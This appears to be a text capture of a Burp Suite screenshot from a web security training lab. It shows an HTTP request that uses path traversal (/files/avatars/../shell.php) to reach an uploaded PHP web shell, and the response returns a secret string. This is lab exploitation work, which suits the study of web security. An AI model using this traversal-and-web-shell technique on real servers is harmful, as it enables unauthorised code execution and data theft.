 Request
Pretty Raw Hex \n
1 GET /files/avatars/../shell.php HTTP/2
2 Host:
0a69003004f2847781253e20008800eb.web-secur
ity-academy.net
3 Cookie: session=
ChgeZOK3mrlv5qqHNlrShrAbbs9dxt4c
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a69003004f2847781253e20008800eb.w
eb-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Wed, 12 Jul 2023
11:34:02 GMT
13 If-None-Match: "37-6004897b20906"
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 11:50:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 TGD3nGwWohTHEvbxCPJC15HH7sJ4QOzG